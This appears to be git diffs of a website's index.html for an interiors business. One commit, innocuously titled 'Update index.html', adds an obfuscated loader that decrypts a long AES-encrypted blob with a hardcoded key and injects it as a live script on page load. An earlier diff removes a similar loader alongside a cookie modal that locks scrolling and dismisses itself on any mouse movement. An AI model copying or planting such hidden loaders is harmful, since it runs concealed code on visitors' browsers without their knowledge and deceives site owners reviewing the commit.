-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="hit counter script" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18FP7SnKFQLIAdtEX28YVhJgDy7q/qCeXlpFAOoyTOTEsvCDou5yi5JWeBgiSJaCKxP8jpEXsgSLG9HKZMHqvtHcBVZj4Vh7wjkmYds7JSpN0/p35Uhx8l19uOCPvWV8vqMkLhCqMcORXZ5xo/8NqdOyy/M0jlpNdztzTMiurbAkiiAjD/DzgDhUUGtseYKBO393Peyj2MDAynFjE1cDlMICFulqEyPzG/i+KsbjKX7NxjxhuIQn+9WvHVHN7ZFll6C51TdrGMlNWt2ouYCs99TlSllV/uMxCTLYh9LAJ7ixxPS7uzyGXLbeOc2umeEYO/uXTY5dlR/1WxGtjyBSzL1mjrnGe0ANyQFuzu898tZpakRl/LjpktMCxwbq/w3qN5h1qPx86cUrwisDtLhV2c38vqHsaVYIMNwpXrN19B3N8DpvigoLbylKnWyd9fxpSOOr43c008ONIDe6Bed0jZeEIx9pxTpqMnH1rmI6cmg5/BQX0NBgIDbjNOpgdPht+EB6/+dZ1TvtlgWo2zDysJ+Wl3GjPi2K8wbi7c4GK/lGsoM526cs9OMYVNRFSP/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">Veloura Interiors</a>


==== commit 28952692: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,13 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!--Start of Tawk.to Script-->
+<!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
 s1.async=true;
-s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
+s1.src='https://embed.tawk.to/6b059a80398c563cb23971a5/1k86u724l';
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/Fd0IYxKlosiw73Xf3rjsRgH2cM/6XxNDp2yo59PU3ePMWJKRWyrjgFMAYmKj8MMR4Szyqc2S1xywT+5MgedXy5ZsI4ehD92oIDHGwwDe880QRTmMqQzZbrI/huktySfp15XvIqgORtiSI1h53JNmKk73IztM967G7zPGTBOMZX/g27HQXs2jfzvTkP5zTiY68kZt9l95YUAjMdehRa7+VrlGwjwFCW3Uypm1qBCntCcn55JNNJ1BHLJ8czZuTAc+7O+vByiB4pPUSaFqan8CUvEr0TS3/r7GkL5TYv5WyxidYnvBfVe9aWchezP1hc9mpbYloPalpXGSxPDwIAROkpfX5xVN/OxHVOZLZYdcRGbjfAEW/do5FaK4CuUacNduboPmYDanLOJ/kiCczVNcsv3lKcRhaJ3u36ojccnB6Aat0wv+xbZ7z/1R3YDwWgtlRT+XktjB3B/eKzh1jwk8Esnsyz8DsslpdQ2mLgFFgp7O+wqNcj2lmsN/9cRfmLvbi4aB+aGK0Cy9hXhXcSnOagRiptuukNPDosgSmFctP4gtFJhGt9HgNdZ7bGea7teS9s+W5aB6n9DVp7pUSfyBD1YgqeJ/JU0P1onVOE6bC4Ei7P02WnYEPx1xp3OGtWeBGRMqOipkiMEDpJdBWHvi5/LBmfkes19ivkmXJYMmuHN8JdScx626BXFa1nJFYppwPi43HUG5MkNwsav/1CK1VNY1vbvOdGe+UYrpbadbVrsz2YDFX+H6DnemCQ/j6QRcnYLwbrNjBtKGlSA/ia3uffq5C2pShgyxzrii8LT2dpd7JIi7Xq1T05wYUAGHLHutcbN+YDhVyh4/o2P8BVNDFO/1bCh3WDmO4KG9aAn3uGFRPGgkxxTI6/ZVK79XJhl97UbeeYH33KHo9VjG+iqc67bRM6ngfo9jYKGMMRyTqA8TUleL6qnLxFTd4Oyzsta1O9+rFSn20uIbadwmmztGQk5GdUYsOVFKCRpjB2ebjVNUglvHRYCIB7yyxpig8umfvJzeZbB4euZI/[base64]/QScuJgtKzrarjpjmCG32Qw4yRdwWACYGSdo3dOH6P3dli+RFV4NfAuE0V3fKJqgRRmlA9k14NKKRD2lICICCgkJFyMSXX/fm3AZipl7baUiSPM+d1E0UEnf3Rx4cuuYiCe6Qm2qs6yxLrH+Uzl/JuWwwIfPANdYX8vLTiKg2LryFaoBJxaQlvvTDb4zRXoy9kNTgjOnp5JtRS7FVvOAhxlMl8kgiyqUiAqwN5eUEJDX/oGF7xP04l2E32xMjt7JE/GRs3HywOgbj12Jt2LYwjfWFMFQN/4t036WvSkS/w+KDuxKxep+UgSaEG5/OqAmWEMbk7bhWgfXJJkpiw+qEi8Z6gLJmBFgRG12yWGN170F7Lh0b4uRRzjYwApb9lw25uRnBS3HA0qdWIz0LE7l7sp1kdP4trkG9gwR/hHQs4z4Tz9BUqx1LRfiD46KLum3kw6wlvMr+ceWp/KYRnO/cvOV4LtIzC8CS+osQJidPI+2WT1PHvhr9MVZbWaNcK1VCd+BV/2y3FCxQfUZQgbhaqTsZXo55N9JLbizrlzzpPSubGEWVV333WguiSDXNyEwEO2kvGxNCPN8Ht5l9Sc36uTJPBHL9qfGNY2JVGa6ob4+bwPovt6xuQAWAk/qBQEE3iw4RZ/yEZb+5K2accNvn6VsuszBgx1Qox/NJP2Vk+li6iUgg5i3VbUrI5SdmAsbW+DjoXPHZPbCP3nBBJEIGrF08OHkeg5W6ReXyztRFBLUb4iIlrYP/[base64]/2y1n0kDvZSBA2t82QFUbAAV/l1SnveacxqC1hS8qLKepo0rLo8p6DA9FRewbP5WN/1ebyzf6t1ki7AHfW8kizqVlCMnydvZKVxFbcmUt8ZNGkvR4PSSYh9vkLRBLJbxexIldjNqqW1hycx3J+2roo9Nax/lme4ffASesk1EcKoZ/9tyo29Q5hXvoWVu3eMQ8j98YjD7jHWxYWq9el0W3FAHLxrpAD8UrFYDsF6JRycWYzJSd+BXgah32K0XYNHjvHMBiG5pa9SfoCPzn5zHrCbLURFDWOO/LVRIj+vWNPy7jsEwB/EW3eiqWGxq1GqxF0b42SMrbORx8NfqV9Eu1WYFv3IBP4KLeV+ea+0aWDHFzYjEimU2PGyprXzRT0UsttlxYH2IqsCWC95THr/[base64]/[base64]/ZDiOhziEcUMkcVn7j0JozXjFgPaCtp+htW+CV9JQLqfX+OcCD5QSe9y7OsKZum63ISRHYwHEsDC3jerAp26m8LUql3qcTUE7OevgzoWlr5